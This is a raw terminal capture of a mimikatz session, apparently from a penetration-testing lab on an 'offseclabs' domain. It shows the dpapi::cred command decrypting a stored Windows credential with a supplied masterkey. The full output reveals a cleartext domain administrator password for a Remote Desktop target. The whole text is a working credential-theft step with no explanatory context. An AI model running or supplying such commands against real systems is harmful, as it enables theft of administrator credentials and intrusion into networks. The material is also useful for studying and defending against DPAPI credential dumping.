 C:\Users\whoami\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::cred /in:".\Credentials\088E944D53AA5325DEBB316DAD22B476" /masterkey:"f7207dc067794eca1d528ce941e63fa37670566c9770c56692a04462df41ce4
62266eb784037d396238f5c54fc0adf586d568bd1acc827beda452220ad83883b"
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {d50af38c-3c43-4c36-9a32-3dc81a133f83}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 00000030 - 48
  szDescription      : Local Credential Data
  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 13975b7fc11e6e43f337229f5745052d
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : c734e87002d3cf70f2f1a5cb559868bb
  dwDataLen          : 000000f0 - 240
  pbData             : 0eb635ff605a155e34ec4f3498a1a159d2546f8143ae04cf1028ed67fb1636d25ddf10ec809c64745063a1240f1e946caef0147a3c648ccf54cf85d8dfbf0678
daa6ef1a20b5c27e7df85470b4a61a6c8ee113b4a3c14442bf51d8d1ce707fcadfec301529718da95392cf7ed17a4984a8c100bde0c41a94f48403aaf68e1d2c9544b3f7b19567715fe827e
d0e185271f4fb033e1468257beb677977d598fe8ac69decd4d299e42670841de5fb433de315fe3e7acc7a4209bad274c99b4b47e50457ab0f845cea0f2e9412e4c6efb7f339b6001628b96b
59a1328c9f9ea96a6d2f4d560e7e5f87534c63ef9f286ea413
  dwSignLen          : 00000014 - 20
  pbSign             : 895a6cbdc082d8f325434db3f100b1621aa6c616
Decrypting Credential:
 * masterkey     : f7207dc067794eca1d528ce941e63fa37670566c9770c56692a04462df41ce462266eb784037d396238f5c54fc0adf586d568bd1acc827beda452220ad83883b
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000e8 - 232
  credUnk0       : 00000000 - 0
  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 9/28/2025 4:53:50 PM
  unkFlagsOrSize : 00000018 - 24
  Persist        : 00000002 - 2 - local_machine
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=TERMSRV/srvad01.offseclabs.tech
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : OFFSECLABS\Administrator
  CredentialBlob : Admin@123
  Attributes     : 0
mimikatz #